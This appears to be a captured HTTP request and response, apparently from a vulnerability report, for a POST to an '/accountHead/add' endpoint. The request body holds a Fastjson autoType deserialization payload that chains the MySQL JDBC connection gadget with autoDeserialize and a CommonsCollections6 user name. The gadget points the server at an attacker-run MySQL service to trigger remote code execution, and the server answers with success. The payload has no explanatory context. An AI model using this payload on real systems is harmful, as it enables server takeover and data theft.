 1 POST /accountHead/add?t=1710666278550 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 392
10 Origin:
11 Connection: close
12 Referer:
13 Cookie: JSESSIONID=1D687BCF23BA161F3E129D6149C6FA9B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1710664505; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1710666217
14
15 info={ "name": { "@type": "java.lang.AutoCloseable", "@type":
"com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "127.0.0.1", "portToConnectTo": 33306,
"info": { "user": "CommonsCollections6", "password": "pass", "statementInterceptors":
"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true",
"NUM_HOSTS": "1" }, "databaseToConnectTo": "dbname", "url": "" } }
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Mon, 18 Mar 2024 05:15:19 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}